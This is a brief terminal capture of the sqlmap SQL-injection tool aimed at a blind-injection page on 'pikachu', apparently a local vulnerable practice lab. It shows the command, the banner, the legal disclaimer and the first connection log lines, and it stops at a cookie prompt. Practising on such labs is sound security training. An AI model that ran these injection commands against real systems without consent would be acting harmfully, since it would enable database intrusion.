 D:\python\sqlmap\sqlmapproject-sqlmap-ad529f2>python sqlmap.py -u "http://pikachu/vul/sqli/sqli_blind_b.php?name=111&submit=%E6%9F%A5%E8%AF%A2"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11.10#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:38:06 /2022-12-03/
[11:38:07] [INFO] resuming back-end DBMS 'mysql'
[11:38:07] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ss8qgn5eg0q...9fo2lv43u6'). Do you want to use those [Y/n]